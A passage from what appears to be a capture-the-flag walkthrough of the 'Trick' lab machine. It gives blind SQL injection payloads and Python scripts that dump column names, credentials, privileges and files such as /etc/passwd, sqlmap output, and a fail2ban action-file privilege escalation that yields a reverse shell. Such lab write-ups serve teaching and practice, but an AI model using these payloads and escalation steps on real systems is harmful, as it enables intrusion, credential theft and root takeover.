
The users table results really interesting, let’s enumerate all its columns to see if it contains any passwords or something similar
Payload
test' OR SUBSTR((SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 'users' AND table_schema = 'payroll_db'),1,1) > 'a' -- -
Function
def getTableColumns(db: str, table: str) -> None:

    columns = ""

    print()
    p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL)
    p1.status(Fore.MAGENTA + f"Extracting columns from {db}.{table} table..." + Style.RESET_ALL)

    print()
    p2 = log.progress(Fore.CYAN + "Columns" + Style.RESET_ALL)

    for number in range(1,200):

        for char in string.digits + string.ascii_lowercase + ',_-':

            r = makeSQLQuery(f"test' OR SUBSTR((SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = '{table}' AND table_schema = '{db}'),{number},1) = '{char}' -- -")

            p2.status(Fore.MAGENTA + columns + char + Style.RESET_ALL)

            if "1" in r.text:

                columns += char
                break

    p2.success(Fore.GREEN + columns + Style.RESET_ALL)
Zoom in

As usual, we have a username and password columns on a users table, so let’s extract the stored data
Payload
test' OR SUBSTR((SELECT GROUP_CONCAT(username, ':', password) FROM payroll_db.users),1,1) > 'a' -- -
Function
def getData(table: str) -> None:

    data = ""
    columns = [ 'username', 'password' ]

    print()
    p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL)
    p1.status(Fore.MAGENTA + f"Extracting data from {table} table..." + Style.RESET_ALL)

    print()
    p2 = log.progress(Fore.CYAN + "Data" + Style.RESET_ALL)

    for number in range(1,200):

        for char in string.digits + string.ascii_lowercase + ':,_-':

            r = makeSQLQuery(f"test' OR SUBSTR((SELECT GROUP_CONCAT({columns[0]}, ':', {columns[1]}) FROM payroll_db.users),{number},1) = '{char}' -- -")

            p2.status(Fore.MAGENTA + data + char + Style.RESET_ALL)

            if "1" in r.text:

                data += char
                break

    p2.success(Fore.GREEN + data + Style.RESET_ALL)
Zoom in
And we have a username and a password! We could use these credentials to log in to the system via SSH
But they are not valid. It may be useful for password reuse latter

At this point, we should check the privileges of the current database user to see if we can read certain system files or write a file on a specific path
We can list them through the SQL Injection as follows
Payload
test' OR SUBSTR((SELECT GROUP_CONCAT(grantee, ':', privilege_type) FROM information_schema.user_privileges),1,1) > ' ' -- -
Function
def getPrivileges() -> None:

    data = ""

    print()
    p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL)
    p1.status(Fore.MAGENTA + "Extracting DB Privileges..." + Style.RESET_ALL)

    print()
    p2 = log.progress(Fore.CYAN + "Privileges" + Style.RESET_ALL)

    for number in range(1,200):

        for char in string.digits + string.ascii_lowercase + "@,-_: ":

            r = makeSQLQuery(f"test' OR SUBSTR((SELECT GROUP_CONCAT(grantee, ':', privilege_type) FROM information_schema.user_privileges),{number},1) = '{char}' -- -")

            p2.status(Fore.MAGENTA + data + char + Style.RESET_ALL)

            if "1" in r.text:

                data += char
                break

    p2.success(Fore.GREEN + data + Style.RESET_ALL)
Zoom in
We now know that the current user is called remo and has the FILE permission, which allows READ or WRITE (or both) files in the system

Therefore, we can check if the current user can read files such as the /etc/passwd file
To do so, we can continue with python scripting and build a function that allows us to list the content of a provided file
Payload
test' OR SUBSTR((SELECT HEX(LOAD_FILE("/etc/passwd"))),1,1) = '7' -- -
Function
def getContentFile(file: str) -> None:

    content = ""

    print()
    p1 = log.progress(Fore.CYAN + "SQLi" + Style.RESET_ALL)
    p1.status(Fore.MAGENTA + f"Extracting the content of {file}..." + Style.RESET_ALL)

    print()
    p2 = log.progress(Fore.CYAN + "File Content" + Style.RESET_ALL)

    for number in range(1,10000):

        for char in string.digits + "abcdef":

            r = makeSQLQuery(f"test' OR SUBSTR((SELECT HEX(LOAD_FILE('{file}'))),{number},1) = '{char}' -- -")

            p2.status(Fore.MAGENTA + content + char + Style.RESET_ALL)

            if "1" in r.text:

                content += char
                break

    p2.success(Fore.GREEN + bytes.fromhex(content).decode("UTF-8") + Style.RESET_ALL)
However, doing it this way is a bit tedious in terms of time and tools such as SQLMap can significantly speed the process
We can use this tool to read system files as follows →
___ __H__ ___ ___[']_____ ___ ___ {1.10.1.3#dev}|_ -| . [(] | .'| . ||___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 20:29:34 /2026-01-04/[20:29:34] [INFO] parsing HTTP request from '../test.req'[20:29:34] [INFO] resuming back-end DBMS 'mysql' [20:29:34] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: username (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment) Payload: username=test' AND 1866=(SELECT (CASE WHEN (1866=1866) THEN 1866 ELSE (SELECT 2811 UNION SELECT 1084) END))-- aJBa&password=test---[20:29:34] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.14.2back-end DBMS: MySQL 5 (MariaDB fork)[20:29:34] [INFO] fingerprinting the back-end DBMS operating system[20:29:34] [INFO] the back-end DBMS operating system is Linux[20:29:34] [INFO] fetching file: '/etc/passwd'[20:29:34] [INFO] retrieving the length of query output[20:29:34] [INFO] resumed: 4702[20:29:34] [INFO] resumed: 726F6F743A783A303A303A726F6F743A2F726F6F743A2F62696E2F...<SNIP>...do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y[20:29:34] [INFO] retrieving the length of query output[20:29:34] [INFO] retrieved: 4[20:29:35] [INFO] retrieved: 2351 [20:29:35] [INFO] the local file '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (2351 B)files saved to [1]:[*] /root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd (same file)[20:29:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb'[*] ending @ 20:29:35 /2026-01-04/
We apply a simple filter to extract only the system user with a shell assigned
But it is not. At this point, it would be interesting to list the content of some configuration files
We saw previously that the web server is a Nginx, thus we could look for any other virtual hosts in the configuration files located within the /etc/nginx/sites-available directory
___ __H__ ___ ___[(]_____ ___ ___ {1.10.1.3#dev}|_ -| . ["] | .'| . ||___|_ [']_|_|_|__,| _| |_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 21:35:02 /2026-01-04/[21:35:02] [INFO] parsing HTTP request from '../test.req'[21:35:02] [INFO] resuming back-end DBMS 'mysql' [21:35:02] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: username (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment) Payload: username=test' AND 1866=(SELECT (CASE WHEN (1866=1866) THEN 1866 ELSE (SELECT 2811 UNION SELECT 1084) END))-- aJBa&password=test---[21:35:02] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.14.2back-end DBMS: MySQL 5 (MariaDB fork)[21:35:02] [INFO] fingerprinting the back-end DBMS operating system[21:35:02] [INFO] the back-end DBMS operating system is Linux[21:35:02] [INFO] fetching file: '/etc/nginx/sites-available/default'[21:35:02] [INFO] retrieving the length of query output[21:35:02] [INFO] resumed: 2116[21:35:02] [INFO] resumed: 736572766572207B0A096C697374656E2...<SNIP>... do you want confirmation that the remote file '/etc/nginx/sites-available/default' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y[21:35:02] [INFO] retrieving the length of query output[21:35:02] [INFO] retrieved: 4[21:35:03] [INFO] retrieved: 1058 [21:35:03] [INFO] the local file '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default' and the remote file '/etc/nginx/sites-available/default' have the same size (1058 B)files saved to [1]:[*] /root/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_nginx_sites-available_default (same file)[21:35:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb'[*] ending @ 21:35:03 /2026-01-04/
And he is member of the security group, we should take this into account
Next, we can check if Michael has any sudo privilege
sudo -l
Command Output
Matching Defaults entries for michael on trick: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser michael may run the following commands on trick: (root) NOPASSWD: /etc/init.d/fail2ban restart
And we are able to restart the fail2ban service running on the target
Before searching for any binary with the SUID bit enabled, let’s find out which directories the current user has write permissions for
The security group owns the /etc/fail2ban/action.d directory, which means that we can create any file within in
An action in fail2ban refers to what to do when an IP Address is marked as malicious according to some filters
Various actions can be carried out, such as adding a firewall rule, adding an ipset, running a certain script or command and so on
Since we are able to create or modify an action configuration file within the /etc/fail2ban/action.d directory, we can modify one that is being used by the service, which can be consulted by filtering for the banaction directive in the /etc/fail2ban/jail.conf file
Once the given action file is modified, we must restart the fail2ban service in order to apply the changes made, which we can do thanks to the sudo privilege
sudo -u root -- /etc/init.d/fail2ban restart
Command Output
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
All that remains is to get banned by the target in order to trigger the action, which is the reverse shell command
To do so, just perform a bruteforce attack via SSH using Hydra or Netexec
And we will receive the reverse shell from the target when the ban takes effect
Next, we must carry out a PTY Upgrade to prevent to kill the spawned pseudoterminal when we press C-c to send a SIGINT to a certain process on the target